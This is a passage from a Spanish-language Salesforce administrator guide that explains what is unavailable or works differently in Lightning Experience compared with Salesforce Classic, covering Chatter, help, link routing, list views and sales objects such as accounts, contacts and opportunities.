- **•** Las acciones Publicar y Encuesta están disponibles en el redactor (2) en la ficha Colaborar. Haga clic en el redactor para acceder a los botones de carga de un archivo o mencionar a personas. Otras acciones estándar de Chatter que aparecen en el publicador en Salesforce Classic, incluyendo Gracias y Vínculos no están disponibles en Lightning Experience.
- **•** Ordene las noticias en tiempo real (3) por las publicaciones o comentarios más recientes. Las opciones para filtrar noticias en tiempo real no están disponibles en Lightning Experience.
- **•** En Lightning Experience, actualice las noticias en tiempo real (4) para ver información actualizada.
- <span id="page-243-0"></span>**•** Localice información en noticias en tiempo real específicas con la búsqueda en noticias en tiempo real (5).
- **•** Las acciones sobre una publicación (6) son las mismas en ambas interfaces. Sin embargo, los temas no están disponibles Lightning Experience.

# Encontrar ayuda en Lightning Experience

¡La ayuda ha llegado! Y es mejor que nunca en Lightning Experience, donde el menú de ayuda contextual ofrece contenidos dirigidos como videos, presentaciones, temas de la ayuda y métodos. ¡Todo el contenido está a su entera disposición!

### EDICIONES



En Salesforce Classic, la mayoría de las páginas y listas relacionadas le llevan a un único tema de la ayuda contextual. Con el menú de ayuda de Lightning Experience (1) se proporcionan muchas más opciones, con vínculos a videos, presentaciones, temas de la ayuda y métodos, lo que sea más relevante para en lo que esté trabajando.

<span id="page-244-0"></span>Ambas interfaces incluyen vínculos al portal principal de Ayuda y capacitación (2). No obstante, el vínculo de Lightning Experience ahorra tiempo, llevándole directamente a la página de búsqueda para que pueda encontrar rápidamente la ayuda que necesita.

¡Necesitamos sus comentarios! Solo tiene que hacer clic en el vínculo Ofrecer comentarios (3) para compartir sus comentarios sobre Lightning Experience o cualquier otra cosa referente a Salesforce. ¡Gracias!

# Consideraciones para Lightning Experience

Esta versión de Lightning Experience no incluye todo lo que está disponible en Salesforce Classic. Revise estos temas para ver si alguna función que sea vital para su negocio está limitada o no disponible en esta versión. Esta información también puede ayudar a capacitar a usuarios sobre lo que pueden esperar cuando se cambie a Lightning Experience.

### EDICIONES

#### Evaluar e implementar Lightning Experience para su organización

#### Precauciones a tener en cuenta si los usuarios cambian entre Lightning Experience y Salesforce Classic

#### [Precauciones a tener en cuenta si los usuarios cambian entre Lightning Experience y Salesforce Classic](#page-245-0)

El cambio entre Lightning Experience y Salesforce Classic es rápido y sencillo. Pero el cambio entre interfaces afecta a la lógica de enrutamiento subyacente de direcciones URL y puede llevar a resultados no esperados cuando se resuelven los vínculos. Existe alguna repercusión en los favoritos y los vínculos en mensajes de email o publicaciones de Chatter, especialmente si su organización tiene un subconjunto de usuarios autorizados para Lightning Experience mientras otros aún utilizan Salesforce Classic.

#### [Qué no está disponible en Lightning Experience](#page-246-0)

Conozca detalles sobre funciones de Salesforce que no están disponibles en la nueva interfaz o que tienen disparidades con lo que está acostumbrado en Salesforce Classic. Recuerde que las funciones que no se admiten aún en la nueva interfaz están disponibles para sus usuarios: pueden cambiar fácilmente a Salesforce Classic y seguir trabajando.

#### [Qué esperar en Lightning Experience cuando Chatter está desactivado](#page-276-0)

Si su organización no utiliza Chatter, varios aspectos de la interfaz de Lightning Experience no están disponibles. Aprenda cómo cambia Lightning Experience, y vea si está perdiendo funciones sin las que no podría vivir.

# <span id="page-245-0"></span>Precauciones a tener en cuenta si los usuarios cambian entre Lightning Experience y Salesforce Classic

El cambio entre Lightning Experience y Salesforce Classic es rápido y sencillo. Pero el cambio entre interfaces afecta a la lógica de enrutamiento subyacente de direcciones URL y puede llevar a resultados no esperados cuando se resuelven los vínculos. Existe alguna repercusión en los favoritos y los vínculos en mensajes de email o publicaciones de Chatter, especialmente si su organización tiene un subconjunto de usuarios autorizados para Lightning Experience mientras otros aún utilizan Salesforce Classic.

### EDICIONES

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Cuando se habilita por primera vez a sus usuarios para Lightning Experience, la nueva interfaz es su experiencia *preferida* y predeterminada. Cada vez que un usuario cambia de interfaz por medio del Conmutador, la preferencia predeterminada del usuario se restablece al entorno actual. Teniendo

en cuenta este comportamiento, a continuación se describen interacciones típicas de enrutamiento de vínculos que sus usuarios pueden encontrar.





Con estos comportamientos de enrutamiento, puede ver las posibles confusiones que se pueden presentar si los usuarios comparten vínculos de Lightning Experience con usuarios de Salesforce Classic. Para evitar este problema, recomendamos activar la nueva interfaz para todos los usuarios que trabajan en estrecha relación.

También recomendamos realizar una capacitación para sus usuarios de Lightning Experience para que comprendan el modo de funcionamiento de los vínculos y los favoritos entre las dos experiencias.

#### <span id="page-246-0"></span>CONSULTE TAMBIÉN

[Dar la bienvenida a Lightning Experience no implica dar la despedida a Salesforce Classic](#page-213-0)

## Qué no está disponible en Lightning Experience

Conozca detalles sobre funciones de Salesforce que no están disponibles en la nueva interfaz o que tienen disparidades con lo que está acostumbrado en Salesforce Classic. Recuerde que las funciones que no se admiten aún en la nueva interfaz están disponibles para sus usuarios: pueden cambiar fácilmente a Salesforce Classic y seguir trabajando.

[Acceso a datos y vistas: Qué no está disponible en Lightning Experience](#page-247-0) [Funciones de ventas: Qué no está disponible en Lightning Experience](#page-251-0) [Funciones de productividad: Qué no está disponible en Lightning Experience](#page-255-0) [Funciones de Servicio al cliente: Qué no está disponible en Lightning Experience](#page-259-0) [Reportes y tableros: Qué no está disponible en Lightning Experience](#page-260-0) [Archivos y contenido: Qué no está disponible en Lightning Experience](#page-264-0) [Chatter: Qué no está disponible en Lightning Experience](#page-265-0) [Otros productos de Salesforce: Qué no está disponible en Lightning Experience](#page-266-0) [Navegación y acciones: Qué no está disponible en Lightning Experience](#page-267-0) [Buscar: Qué no está disponible en Lightning Experience](#page-268-0) [Configuración de organización: Qué no está disponible en Lightning Experience](#page-269-0) [Importación y gestión de datos: Qué no está disponible en Lightning Experience](#page-270-0) [Automatización de procesos: Qué no está disponible en Lightning Experience](#page-271-0)

### EDICIONES

[Seguridad: Qué no está disponible en Lightning Experience](#page-271-1) [Personalización con apuntar y hacer clic: Qué no está disponible en Lightning Experience](#page-272-0) [Personalización por programación: Qué no está disponible en Lightning Experience](#page-274-0) [Aplicaciones y empaquetado: Qué no está disponible en Lightning Experience](#page-275-0)

#### CONSULTE TAMBIÉN

[Dar la bienvenida a Lightning Experience no implica dar la despedida a Salesforce Classic](#page-213-0)

## <span id="page-247-0"></span>Acceso a datos y vistas: Qué no está disponible en Lightning Experience

Consulte los problemas que se pueden presentar cuando se accede a los datos en Lightning Experience. Algunos datos y funciones de Salesforce no están disponibles en la nueva interfaz de usuario. También algunas funciones no disponen de paridad completa con lo que está disponible en Salesforce Classic.

### **Objetos**

Estos objetos de Salesforce están disponibles en Lightning Experience. Ninguno del resto de los objetos estándar es compatible en esta versión.

- **•** Cuentas
- **•** Activos
- **•** Campañas
- **•** Casos
- **•** Contactos
- **•** Tableros
- **•** Eventos
- **•** Archivos
- **•** Prospectos
- **•** Notas
- **•** Oportunidades
- **•** Cuentas personales
- **•** Listas de precios
- **•** Productos
- **•** Reportes
- **•** Tareas
- **•** Órdenes de trabajo
- **•** Objetos personalizados
- **•** Objetos externos

#### Campos

**•** Los campos de los objetos no compatibles se muestran en Lightning Experience, pero son de solo lectura y no incluyen vínculos a los registros asociados.

#### Evaluar e implementar Lightning Experience para su Qué no está disponible en Lightning Experience organización

- **•** Los campos de fórmula con imágenes no se admiten en resultados de fórmulas. El nombre del campo se muestra pero el campo en sí está vacío.
- **•** La ayuda a nivel de campo no está disponible en esta versión. No puede definir texto de ayuda personalizado o agregar ayuda a nivel de campo para campos en objetos personalizados.

### Listas relacionadas

**•** Las listas relacionadas para los objetos estándar y los objetos personalizados compatibles están disponibles en Lightning Experience.

Las listas relacionadas para objetos que no son compatibles en Lightning Experience no aparecen en ningún punto de la interfaz, incluso si se han incluido en el formato de página de un objeto.

- **•** En Lightning Experience, las listas relacionadas aparecen en tarjetas de listas relacionadas en las páginas de inicio de los registros. Las ocho primeras listas relacionadas muestran botones de lista relacionada, los registros de las primeras posiciones de la lista y un vínculo para abrir la lista completa de registros. Para cualquier lista relacionada adicional, solo aparece el nombre de la lista en la tarjeta. Los usuarios pueden seguir trabajando con estas listas relacionadas, simplemente haciendo clic en el nombre de la lista relacionada para acceder a la lista completa. Aquí, los usuarios pueden ver registros en la lista y utilizar botones de lista relacionada (como **Nueva**) o acciones de registro a nivel de fila.
- **•** Lightning Experience incluye nuevas listas relacionadas Archivos y Notas, así como la lista relacionada clásica Notas y archivos adjuntos. Si está utilizando Salesforce Files o la función Notas mejorada, incluya todas estas listas relacionadas en sus formatos de página de objetos.
	- **–** Los archivos y datos adjuntos son dos tipos de objetos diferentes, y siempre lo han sido. A diferencia de los archivos, los archivos adjuntos están asociados únicamente con un registro en particular y no se pueden compartir más allá de eso. En Lightning Experience, las cargas en la lista relacionada Notas y archivos adjuntos son archivos. En Salesforce Classic antes de Spring '16, las cargas en esta lista relacionada eran siempre archivos adjuntos en vez de archivos. Para organizaciones existentes, esto significa que la lista Notas y archivos adjuntos puede contener una mezcla de datos adjuntos cargados en Salesforce Classic y archivos agregados en Lightning Experience.

En la API, cualquier integración existente que recupere datos adjuntos desde la lista Notas y archivos adjuntos no incluye archivos cargados en la lista en Lightning Experience. Se necesita una nueva llamada de API para recuperar archivos así como datos adjuntos.

- **–** Las notas creadas con la herramienta de toma de notas antigua en Salesforce Classic están disponibles únicamente en la lista relacionada Notas y archivos adjuntos. Cualquier nota creada con la versión mejorada de Notas aparece únicamente en la lista relacionada Notas.
- **•** Para usuarios de Group Edition, la lista relacionada Contactos no se muestra en cuentas.
- **•** Cuando la lista relacionada Oportunidad se utiliza en un registro de contacto para agregar una oportunidad nueva o existente al contacto, Salesforce agrega el contacto a la lista relacionada Funciones de contacto en la oportunidad.
- **•** Lightning Experience combina la lista de precios estándar y personalizada de un producto en una lista relacionada Listas de precios única. Esto es diferente de Salesforce Classic, que tiene listas relacionadas separadas para Precios estándar y Listas de precios. Si eliminó anteriormente la lista relacionada Listas de precios porque su organización solo utiliza precios estándar, debe volverla a agregar al formato de la página Producto de manera que sus usuarios puedan ver precios estándar en Lightning Experience.
- **•** En la página de detalle de objetos que admiten actividades, Salesforce no muestra listas relacionadas Actividades abiertas e Historial de actividades junto con otras listas relacionadas. Muestra la cronología de actividades en su lugar. Los objetos que admiten actividades incluyen oportunidades, prospectos, cuentas, contactos y objetos personalizados en el que active actividades.

Si elimina cualquiera de la listas relacionadas de actividades (Actividad abierta o Historial de actividad) de los formatos de página, Salesforce no muestra las secciones de cronología correspondientes (Siguientes pasos o Actividad anterior) en esas páginas.

### Página de inicio de objetos

Estas funciones no están disponibles en las páginas de inicio de objetos en Lightning Experience.

- **•** Herramienta Creación rápida
- **•** Acceso a reportes específicos de objetos
- **•** Cualquiera de las herramientas de la sección Herramientas
- **•** Herramienta Reporte de resumen

### Vistas de lista

Estas funciones de vistas de lista no están disponibles en Lightning Experience.

- **•** Seguimiento de registros directamente desde una lista
- **•** Colaboración de vistas de lista con grupos
- **•** Duplicación de vistas de lista
- **•** Las acciones masivas, incluyendo la modificación o eliminación de elementos múltiples en una lista al mismo tiempo, el envío de email masivo o la incorporación de múltiples registros a una campaña
- **•** Acciones personalizadas o botones personalizados
- **•** Lógica de filtros avanzada
- **•** Programación con función de arrastrar y soltar para vistas de lista de cuentas, contactos y prospectos
- **•** Fuentes
- El **a** icono para crear una vista imprimible de una lista

Las vistas de lista se muestran y se comportan de forma diferente en Lightning Experience.

- **•** No hay que ir a una nueva página para crear una vista de lista. En su lugar, permanece en la misma página y asigna a la vista de lista un nombre en un cuadro de diálogo emergente. Se agregan filtros para personalizar su lista con un panel que se desliza hacia el exterior del lado derecho de la página.
- **•** Solo puede restringir vistas de lista seleccionado Todas o Mías. Otras opciones, como restringir por cola, campaña o lista de precios, no están disponibles.
- **•** La navegación por las vistas de lista ha cambiado. Debido a que las vistas de lista tienen un desplazamiento infinito, no puede especificar el número de registros que mostrar por página. Del mismo modo, no puede navegar por las páginas con botones de flecha, y tampoco puede saltar a una página de resultados específica. El salto a registros con nombres que comienzan por una letra en particular no está disponible.
- **•** El menú desplegable muestra un máximo de 200 vistas. Las listas vistas recientemente se muestran primero, seguidas de otras vistas de lista en orden alfabético. Aunque solo se muestran 200 vistas en el menú, puede buscar hasta 2.000. Si tiene más de 2.000 vistas de lista, algunas vistas no se devuelven en los resultados de las búsquedas. Puede volver a Salesforce Classic para encontrar todas sus vistas de lista.
- **•** No puede cambiar el orden de las columnas arrastrando el encabezado de la columna a una nueva posición en la tabla. En su lugar, se pueden cambiar las columnas que aparecen y su orden seleccionando **Seleccionar los campos para mostrar** desde el menú desplegable Controles de vista de lista. Si agrega o elimina una columna en Lightning Experience, se eliminan todas las anchuras de columnas personalizadas. Puede volver a Salesforce Classic para ajustar las anchuras de columnas.
- **•** Hay acciones a nivel de fila limitadas. Para la mayoría de los objetos, las acciones disponibles son Modificar y Eliminar. Para los prospectos, hay dos acciones más disponibles: Convertir y Duplicar. Para archivos, las acciones disponibles son Modificar, Eliminar y Descargar.
- **•** Para criterios de filtro, solo son compatibles estos intervalos de fecha relativos: Hoy, Mañana, Ayer, Esta semana, Este mes, Este trimestre, Este año, Semana pasada, Mes pasado, Último trimestre, Último año.

#### Evaluar e implementar Lightning Experience para su Qué no está disponible en Lightning Experience organización

- **•** Las vistas de lista en Lightning Experience no admiten *empieza por* como criterio de filtro para campos de Id.. Un campo de Id. es un campo de 15 caracteres que identifica un registro. Por ejemplo, el campo Id. de cuenta en el objeto Contacto identifica con qué cuenta está asociada un contacto. Puede utilizar *empieza por* como criterio de filtro para otros campos.
- **•** El nombre de la lista de registros recientes que se muestra en la página de inicio de cada objeto estándar y personalizado es diferente en Lightning Experience. Se llama Vistos recientemente. Esta vista no puede eliminarse, filtrarse ni modificarse. Los administradores de Salesforce pueden utilizar el Gestor de objetos en Configuración para seleccionar y ordenar columnas en esta vista. Sus usuarios pueden ordenar elementos en la vista haciendo clic en el interior de un encabezado de columna. Una flecha en el encabezado de columna muestra si los elementos de la lista están ordenados de forma ascendente o descendente.
- **•** Otra vista de lista está disponible para la mayoría de los objetos estándar a través de la lista desplegable con un nombre similar a Vistos recientemente. El nombre de esta vista incluye el nombre del objeto. Por ejemplo, esta vista de lista para cuentas se denomina Cuentas visualizadas recientemente. Estas dos vistas de lista, Vistos recientemente y Objetos vistos recientemente, muestran los mismos registros. La lista Objetos vistos recientemente no puede eliminarse, filtrarse ni modificarse. Sus usuarios pueden ordenar los registros y crear un gráfico de los datos de esta vista de lista. Pueden cambiar a Salesforce Classic para reordenar las columnas que se muestran en la vista de lista. Las columnas aparecen con el nuevo orden cuando el usuario vuelve a cambiar a Lightning Experience.

### Trabajo con datos

#### **Crear y modificar datos**

La modificación en línea de campos en la ficha Detalles de un registro está disponible en Lightning Experience. Pero no es posible modificar campos individuales en el panel Aspectos destacados de un registro, o campos en vistas de lista.

Estas funciones no están disponibles Lightning Experience.

- **•** Modificación en línea en listas o registros
- **•** Modificación de formatos con varias líneas

#### **Imprimir datos**

Estas funciones no están disponibles Lightning Experience.

- **•** Impresión de una página
- **•** Generación de un archivo PDF

#### **Barra lateral de Salesforce**

La barra lateral de Salesforce que aparece en el lado izquierdo de la mayoría de las páginas en Salesforce Classic no está replicada en Lightning Experience. Los elementos de la barra lateral tampoco se incluyen:

- **•** El vínculo Etiquetas y la lista desplegable Etiquetas recientes
- **•** La lista desplegable Crear nuevo; utilice el botón **Nuevo** en las páginas de inicio de objetos
- **•** El acceso directo Calendario; acceda al Calendario desde el menú de navegación
- **•** La lista Elementos recientes; consulte los elementos recientes en la página Inicio o en las páginas de inicio de objetos
- **•** Mensajes y alertas
- **•** Vínculos personalizados

#### **Papelera**

La Papelera no está disponible. Los registros eliminados en Lightning Experience van a la Papelera, pero los usuarios tienen que cambiar a Salesforce Classic para ver o restaurar registros eliminados recientemente.

#### Accesibilidad

**•** El Modo de accesibilidad no se proporciona porque no es necesario en Lightning Experience. La interfaz está diseñada según los estándares de accesibilidad más recientes, de modo que los lectores de pantalla son compatibles de forma nativa.

#### Evaluar e implementar Lightning Experience para su Qué no está disponible en Lightning Experience organización

- **•** La paleta para daltónicos no está disponible en Lightning Experience.
- **•** Los usuarios con el Modo de accesibilidad activado deben cambiar a Salesforce Classic para utilizar el Generador de reportes para crear y modificar reportes.

Los usuarios con el Modo de accesibilidad activado pueden utilizar el Editor de tableros para crear y modificar tableros de Lightning Experience, pero deben cambiar a Salesforce Classic para tener una experiencia completamente accesible al utilizar el Editor de tableros.

#### CONSULTE TAMBIÉN

[Funciones de productividad: Qué no está disponible en Lightning Experience](#page-255-0) [Archivos y contenido: Qué no está disponible en Lightning Experience](#page-264-0)

## <span id="page-251-0"></span>Funciones de ventas: Qué no está disponible en Lightning Experience

Consulte los problemas que su equipo de ventas puede encontrar en Lightning Experience. Algunos datos y funciones de Salesforce no están disponibles en la nueva interfaz de usuario. También algunas funciones no disponen de paridad completa con lo que está disponible en Salesforce Classic.

#### Funciones de ventas

#### **Cuentas, contactos y prospectos sociales**

- **•** Twitter es la única red social disponible en Lightning Experience.
- **•** Twitter tiene el estilo de su propia tarjeta, y está visible directamente en la página de inicio de registros.

#### **Ruta de ventas para oportunidades y prospectos**

- **•** Puede incluir un máximo de cinco campos y 1.000 caracteres de texto enriquecido en cada etapa de ventas.
- **•** No puede requerir campos diferentes en etapas diferentes utilizando el formato de página. No obstante, puede configurar reglas de validación en base a la etapa de la ruta de ventas.
- **•** Se ignoran los campos dependientes cuando se desplaza una etapa de oportunidad utilizando la ruta de ventas.
- **•** Si establece los campos en Solo lectura o Permisos necesarios en los formatos de página, Ruta de ventas no hace valer esos permisos.
- **•** Aunque no es una limitación, tenga en cuenta que al eliminar un tipo de registro que tiene una ruta de ventas correspondiente, también elimina la ruta de ventas.
- **•** Las reglas de validación aparecen como mensajes a nivel de página, incluso si configura las reglas para que aparezcan junto a los campos.
- **•** Para rutas de ventas de prospectos, recomendamos que coloque estados Incondicional al comienzo de las rutas de ventas.

#### **Funciones no disponibles en Lightning Experience**

- **•** Contratos
- **•** Pronósticos (incluyendo Pronósticos de colaboración y Pronósticos con capacidad de personalización)
- **•** Pedidos
- **•** Presupuestos
- **•** Divisiones
- **•** Transferencia masiva de divisiones
### **Cuentas**

### **Cuentas personales (Beta)**

- **•** Las cuentas personales no son accesibles desde Configuración. Cambie a Salesforce Classic para establecer y configurar cuentas personales.
- **•** Cuentas personales se incluye en todos los resultados de búsquedas de cuentas y contactos incluso cuando no se incluyen. Por ejemplo, el campo de búsqueda de cuentas en un registro de contacto incluye cuentas personales aunque las cuentas personales no pueden ser la cuenta de un contacto.
- **•** Cuando se pasa el ratón sobre un vínculo de cuenta personal, la visualización de la vista previa rápida difiere en base al lugar donde se encuentra el vínculo de la cuenta personal. Si el vínculo está en el campo que representa el contacto (por ejemplo Nombre o Contacto), se muestra la información del contacto. Si el vínculo está en el campo que representa una cuenta (por ejemplo Relacionado con o Cuenta), se muestra la información de la cuenta.
- **•** Las acciones rápidas para cuentas personales se incluyen en formatos de página de cuentas personales aunque no todas las acciones rápidas de cuentas comerciales son válidas para cuentas personales. Por ejemplo, los registros de cuentas personales incluyen la acción rápida Nuevo contacto aunque los contactos no pueden asociarse con cuentas personales de esta manera.
- **•** Cuando las cuentas personales se incluyen en vistas de lista de contactos, las acciones a nivel de fila que se asocian normalmente con cuentas comerciales se muestran para cuentas personales. Dependiendo de cómo estén configurados los parámetros de colaboración y visibilidad de su organización, los usuarios pueden ver acciones diferentes para cuentas y contactos personales en sus vistas de lista de contactos.
- **•** En algunos campos de búsqueda, se muestran los iconos de cuentas o contactos en vez del icono de cuenta personal.
- **•** Las comunidades creadas con una plantilla basada en el Generador de comunidad no vinculan siempre de forma adecuada los usuarios con registros de cuentas personales. De forma específica, cuando un usuario hace clic en una cuenta personal desde un campo de búsqueda de contacto, se redirigen al registro del contacto en vez de a un registro de cuenta personal.
- **•** En campos de búsqueda de contactos, las cuentas personales no aparecen en la lista de registros más recientes. Las cuentas personales sí aparecen en campos de búsqueda cuando se buscan. No obstante, las cuentas personales no se devuelven en los resultados de las búsquedas de contactos cuando solo se ingresa parte del nombre en los criterios de búsqueda.
- **•** Cuando se crea un nuevo caso para una cuenta personal, los usuarios tienen que agregar el registro de la cuenta personal al campo Nombre del contacto o Nombre de la cuenta. El otro campo se rellena automáticamente con el registro de la cuenta personal, pero solo cuando se guarda el registro.
- **•** Cuando se crea un mensaje de email a partir de un registro de cuenta personal, el campo Para no se rellena automáticamente con la dirección de email de la cuenta personal de la forma que lo hace cuando se crea un mensaje de email desde un registro de contacto.
- **•** Cuando se utiliza una plantilla para redactar un mensaje de email a partir de una cuenta comercial, la plantilla puede incluir campos de combinación de cuentas personales, lo que evita que se envíe el mensaje de email. De forma similar, cuando se utiliza una plantilla para redactar un mensaje de email a partir de una cuenta personal, la plantilla puede incluir campos de combinación de cuentas comerciales, lo que evita que se envíe el mensaje de email.
- **•** Si utiliza campos de combinación en un mensaje de email a una cuenta personal, los campos de combinación de contactos no se muestran en los resultados de la búsqueda de campos de combinación. En su lugar, hay que ingresar los campos de combinación de contactos de manera manual.

### **Lista relacionada Contactos en Cuentas**

- **•** Cuando se crea un contacto desde la lista relacionada Contactos en una cuenta, la dirección postal del contacto no se rellena con la dirección de facturación de la cuenta.
- **•** Para usuarios de Group Edition, la lista relacionada Contactos no se muestra en cuentas.

### **Funciones no disponibles en Lightning Experience**

**•** Jerarquía de cuentas

- **•** Historial de cuenta
- **•** Combinación de cuentas
- **•** Socios de cuentas
- **•** Equipos de cuentas
- **•** Territorios de cuentas
- **•** Funciones de contacto en cuentas

### Campañas

### **Funciones no disponibles en Lightning Experience**

- **•** Resultados de campañas entre jerarquías
- **•** influencia de la campaña
- **•** Duplicar miembros de campañas
- **•** Agregar múltiples miembros de campañas desde vistas de lista

### **Contactos**

### **Lista relacionada Oportunidades en Contactos**

**•** Cuando la lista relacionada Oportunidad se utiliza en un registro de contacto para agregar una oportunidad nueva o existente al contacto, Salesforce agrega el contacto a la lista relacionada Funciones de contacto en la oportunidad.

### **Funciones no disponibles en Lightning Experience**

- **•** Jerarquía de contactos
- **•** Fusión de contactos
- **•** Funciones de contacto en cuentas
- **•** Funciones de contacto en casos
- **•** Campos Stay-in-Touch

### Prospectos

Cuando se cambia el propietario de un prospecto a una cola, se muestran todas las colas activas, no solo las colas de prospectos.

### **Funciones no disponibles en Lightning Experience**

- **•** Reglas de asignación cuando se crean prospectos manualmente
- **•** Identificar y fusionar registros duplicados desde el espacio de trabajo de prospectos (pero puede configurar Gestión de duplicados para evitar la creación de prospectos duplicados)
- **•** Relleno automático de campos para cuentas creadas durante la conversión de prospectos

### **Oportunidades**

### **Equipos de oportunidades**

Es posible ver, actualizar y eliminar equipos de oportunidades en Lightning Experience, con estas diferencias frente a Salesforce Classic:

**•** Los usuarios pueden agregar, modificar o eliminar únicamente un miembro del equipo de oportunidades al mismo tiempo.

Cambie a Salesforce Classic para:

- **•** Acceder a páginas de configuración para equipos de oportunidades.
- **•** Cambiar el orden de visualización de miembros del equipo.
- **•** Trabajar con equipos de oportunidades predeterminados.
- **•** Asignar de forma masiva o reasignar miembros de equipos de oportunidades.
- **•** Mostrar los niveles de acceso para todos los miembros del equipos o eliminar todos los miembros del equipo con un único botón.
- **•** Agregar miembros de equipos de oportunidades múltiples en una única página.

### **Productos de oportunidades**

- **•** Los usuarios solo pueden agregar un producto a oportunidades o listas de precios al mismo tiempo en Lightning Experience. No es posible aún seleccionar múltiples productos de una lista.
- **•** Cuando se agrega un producto que tiene programaciones predeterminadas con una oportunidad en Lightning Experience (o Salesforce1), Salesforce no crea las programaciones.
- **•** No se pueden duplicar las oportunidades con productos

### **Kanban de oportunidad**

- **•** El Kanban no está disponible desde la vista de lista Vistos recientemente. Los usuarios tienen que seleccionar otra vista de lista antes de poder cambiar al Kanban.
- **•** El Kanban muestra las oportunidad solo para 1 ruta de ventas al mismo tiempo. Si su organización utiliza rutas de ventas múltiples, cree una vista de lista separada para cada una y filtre por tipo de registro. Haga que las nuevas vistas de lista sean públicas para que sus usuarios puedan acceder a ellas.
